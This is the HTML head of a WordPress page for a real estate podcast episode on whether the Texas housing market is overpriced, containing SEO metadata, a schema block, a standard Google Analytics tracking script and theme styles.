

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aninvestorsjourney.com/coffee-with-the-johns-s02e08/
body_size: 17172
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<!-- WP_HEAD() START -->
<title>Is The Texas Real Estate Market Overpriced? S2E8</title>

		<!-- All in One SEO 4.2.0 -->
		<meta name="description" content="🎧 🏋️‍♀️ 🚗 Listen to our podcast on the GO! 🎧 🏋️‍♀️ 🚗 🎧 🏋️‍♀️ 🚗 Listen to our podcast on the GO! 🎧 🏋️‍♀️ 🚗 In this episode of Coffee With The Johns, we discussed, Investors are worried about it being too late to invest in Texas. We also shared our thoughts on the" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://aninvestorsjourney.com/coffee-with-the-johns-s02e08/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="PRYME Homes - Innovating Real Estate Investing" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="In episode 15 of Coffee With The Jo(h)ns, Predictions For The 2021 Real Estate Market" />
		<meta property="og:description" content="🎧 🏋️‍♀️ 🚗 Listen to our podcast on the GO! 🎧 🏋️‍♀️ 🚗 🎧 🏋️‍♀️ 🚗 Listen to our podcast on the GO! 🎧 🏋️‍♀️ 🚗 In this episode of Coffee With The Johns, we discussed, Investors are worried about it being too late to invest in Texas. We also shared our thoughts on the" />
		<meta property="og:url" content="https://aninvestorsjourney.com/coffee-with-the-johns-s02e08/" />
		<meta property="og:image" content="https://wordpress5ffd24777d0d8.cloud.bunnyroute.com/wp-content/uploads/2016/10/pryme-copy.png" />
		<meta property="og:image:secure_url" content="https://wordpress5ffd24777d0d8.cloud.bunnyroute.com/wp-content/uploads/2016/10/pryme-copy.png" />
		<meta property="article:published_time" content="2021-03-05T22:51:33+00:00" />
		<meta property="article:modified_time" content="2025-04-30T20:37:39+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="In episode 15 of Coffee With The Jo(h)ns, Predictions For The 2021 Real Estate Market" />
		<meta name="twitter:description" content="🎧 🏋️‍♀️ 🚗 Listen to our podcast on the GO! 🎧 🏋️‍♀️ 🚗 🎧 🏋️‍♀️ 🚗 Listen to our podcast on the GO! 🎧 🏋️‍♀️ 🚗 In this episode of Coffee With The Johns, we discussed, Investors are worried about it being too late to invest in Texas. We also shared our thoughts on the" />
		<meta name="twitter:image" content="https://wordpress5ffd24777d0d8.cloud.bunnyroute.com/wp-content/uploads/2016/10/pryme-copy.png" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/aninvestorsjourney.com\/#website","url":"https:\/\/aninvestorsjourney.com\/","name":"An Investors Journey - Real Estate Investing The Right Way","description":"Setting a new standard for real estate by providing a path to follow to invest in real estate the right way.","inLanguage":"en-US","publisher":{"@id":"https:\/\/aninvestorsjourney.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/aninvestorsjourney.com\/#organization","name":"An Investors Journey","url":"https:\/\/aninvestorsjourney.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/aninvestorsjourney.com\/#organizationLogo","url":"https:\/\/aninvestorsjourney.com\/wp-content\/uploads\/2021\/01\/House-logo.png","width":3951,"height":1698,"caption":"an investors journey"},"image":{"@id":"https:\/\/aninvestorsjourney.com\/#organizationLogo"},"contactPoint":{"@type":"ContactPoint","telephone":"+12105145441","contactType":"none"}},{"@type":"BreadcrumbList","@id":"https:\/\/aninvestorsjourney.com\/coffee-with-the-johns-s02e08\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aninvestorsjourney.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/aninvestorsjourney.com\/","name":"Home","description":"At An Investors Journey, our mission is to set a new standard for real estate by providing a path to follow to invest in real estate the right way.","url":"https:\/\/aninvestorsjourney.com\/"},"nextItem":"https:\/\/aninvestorsjourney.com\/coffee-with-the-johns-s02e08\/#listItem"},{"@type":"ListItem","@id":"https:\/\/aninvestorsjourney.com\/coffee-with-the-johns-s02e08\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/aninvestorsjourney.com\/coffee-with-the-johns-s02e08\/","name":"Is The Texas Real Estate Market Overpriced? S2E8","description":"\ud83c\udfa7 \ud83c\udfcb\ufe0f\u200d\u2640\ufe0f \ud83d\ude97 Listen to our podcast on the GO! \ud83c\udfa7 \ud83c\udfcb\ufe0f\u200d\u2640\ufe0f \ud83d\ude97 \ud83c\udfa7 \ud83c\udfcb\ufe0f\u200d\u2640\ufe0f \ud83d\ude97 Listen to our podcast on the GO! \ud83c\udfa7 \ud83c\udfcb\ufe0f\u200d\u2640\ufe0f \ud83d\ude97 In this episode of Coffee With The Johns, we discussed, Investors are worried about it being too late to invest in Texas. We also shared our thoughts on the","url":"https:\/\/aninvestorsjourney.com\/coffee-with-the-johns-s02e08\/"},"previousItem":"https:\/\/aninvestorsjourney.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/aninvestorsjourney.com\/author\/prymeadmin\/#author","url":"https:\/\/aninvestorsjourney.com\/author\/prymeadmin\/","name":"PRYME Homes","image":{"@type":"ImageObject","@id":"https:\/\/aninvestorsjourney.com\/coffee-with-the-johns-s02e08\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f58bcea3b5221b6799bf6d003e236e2112007e4e789113b27d36ade9860bbbbb?s=96&d=mm&r=g","width":96,"height":96,"caption":"PRYME Homes"}},{"@type":"WebPage","@id":"https:\/\/aninvestorsjourney.com\/coffee-with-the-johns-s02e08\/#webpage","url":"https:\/\/aninvestorsjourney.com\/coffee-with-the-johns-s02e08\/","name":"Is The Texas Real Estate Market Overpriced? S2E8","description":"\ud83c\udfa7 \ud83c\udfcb\ufe0f\u200d\u2640\ufe0f \ud83d\ude97 Listen to our podcast on the GO! \ud83c\udfa7 \ud83c\udfcb\ufe0f\u200d\u2640\ufe0f \ud83d\ude97 \ud83c\udfa7 \ud83c\udfcb\ufe0f\u200d\u2640\ufe0f \ud83d\ude97 Listen to our podcast on the GO! \ud83c\udfa7 \ud83c\udfcb\ufe0f\u200d\u2640\ufe0f \ud83d\ude97 In this episode of Coffee With The Johns, we discussed, Investors are worried about it being too late to invest in Texas. We also shared our thoughts on the","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/aninvestorsjourney.com\/#website"},"breadcrumb":{"@id":"https:\/\/aninvestorsjourney.com\/coffee-with-the-johns-s02e08\/#breadcrumblist"},"author":"https:\/\/aninvestorsjourney.com\/author\/prymeadmin\/#author","creator":"https:\/\/aninvestorsjourney.com\/author\/prymeadmin\/#author","image":{"@type":"ImageObject","@id":"https:\/\/aninvestorsjourney.com\/#mainImage","url":"https:\/\/aninvestorsjourney.com\/wp-content\/uploads\/2021\/01\/Podcast-scaled.jpg","width":2560,"height":2560,"caption":"An Investors Journey Podcast"},"primaryImageOfPage":{"@id":"https:\/\/aninvestorsjourney.com\/coffee-with-the-johns-s02e08\/#mainImage"},"datePublished":"2021-03-05T22:51:33-06:00","dateModified":"2025-04-30T20:37:39-05:00"},{"@type":"Article","@id":"https:\/\/aninvestorsjourney.com\/coffee-with-the-johns-s02e08\/#article","name":"Is The Texas Real Estate Market Overpriced? S2E8","description":"\ud83c\udfa7 \ud83c\udfcb\ufe0f\u200d\u2640\ufe0f \ud83d\ude97 Listen to our podcast on the GO! \ud83c\udfa7 \ud83c\udfcb\ufe0f\u200d\u2640\ufe0f \ud83d\ude97 \ud83c\udfa7 \ud83c\udfcb\ufe0f\u200d\u2640\ufe0f \ud83d\ude97 Listen to our podcast on the GO! \ud83c\udfa7 \ud83c\udfcb\ufe0f\u200d\u2640\ufe0f \ud83d\ude97 In this episode of Coffee With The Johns, we discussed, Investors are worried about it being too late to invest in Texas. We also shared our thoughts on the","inLanguage":"en-US","headline":"Is The Texas Real Estate Market Overpriced? S2E8","author":{"@id":"https:\/\/aninvestorsjourney.com\/author\/prymeadmin\/#author"},"publisher":{"@id":"https:\/\/aninvestorsjourney.com\/#organization"},"datePublished":"2021-03-05T22:51:33-06:00","dateModified":"2025-04-30T20:37:39-05:00","articleSection":"Podcast","mainEntityOfPage":{"@id":"https:\/\/aninvestorsjourney.com\/coffee-with-the-johns-s02e08\/#webpage"},"isPartOf":{"@id":"https:\/\/aninvestorsjourney.com\/coffee-with-the-johns-s02e08\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/aninvestorsjourney.com\/#articleImage","url":"https:\/\/aninvestorsjourney.com\/wp-content\/uploads\/2021\/01\/Podcast-scaled.jpg","width":2560,"height":2560,"caption":"An Investors Journey Podcast"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="RSS feed for An Investor&#039;s Journey" href="https://feeds.captivate.fm/an-investors-journey/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aninvestorsjourney.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faninvestorsjourney.com%2Fcoffee-with-the-johns-s02e08%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aninvestorsjourney.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faninvestorsjourney.com%2Fcoffee-with-the-johns-s02e08%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-85599203-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-85599203-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-85599203-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://aninvestorsjourney.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/shortcode-min.css?ver=2.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://aninvestorsjourney.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css' href='https://aninvestorsjourney.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='vidbg-frontend-style-css' href='https://aninvestorsjourney.com/wp-content/plugins/video-background/css/pushlabs-vidbg.css?ver=2.7.1' type='text/css' media='all' />
